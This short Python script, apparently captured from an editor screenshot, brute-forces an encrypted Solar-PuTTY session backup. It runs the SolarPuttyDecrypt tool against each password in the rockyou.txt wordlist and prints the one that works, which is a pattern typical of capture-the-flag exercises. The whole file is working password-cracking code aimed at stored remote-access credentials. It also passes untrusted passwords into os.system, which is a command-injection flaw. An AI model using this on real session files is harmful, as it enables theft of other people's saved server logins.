 nstant-files > script.py > ...
import subprocess
import os
# Paths for decryptor, session file, and password list
decryptor_path = "SolarPuttyDecrypt_v1\SolarPuttyDecrypt.exe"  # Path to the decryption tool
session_file = "sessions-backup.dat"      # Path to the session file
password_file = "rockyou.txt"             # Path to the password file
# Open the password file and attempt each password
with open(password_file, 'r', encoding='latin-1') as f:
    for password in f:
        password = password.strip()  # Clean up password by removing whitespace and newlines
        print(f"Trying password: {password}")
        # Run the decryptor with the current password
        result = subprocess.run([decryptor_path, session_file, password],capture_output=True, text=True)
        # Check if decryption was successful
        if result.returncode == 0:
            print(f"Correct password found: {password}")
            os.system(f'{decryptor_path} {session_file} {password}')
            break
        else:
            print("Password incorrect.")